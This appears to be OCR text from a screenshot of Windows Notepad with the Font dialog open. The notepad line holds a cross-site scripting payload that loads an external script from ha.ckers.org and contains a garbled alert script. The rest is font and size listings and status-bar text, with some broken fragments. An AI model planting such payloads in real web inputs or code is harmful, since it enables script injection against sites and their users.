 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
Comic Sans MS Bold Italic >test
Ink Free
Javanese Text
Leelawadee UI
Lucida Console
Lucida Sans Unicode
Malgun Gothic
Regular
Italic
Bold
Bold Italic
8
9
10
11
12
14
16
Sample
Script:
Western
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype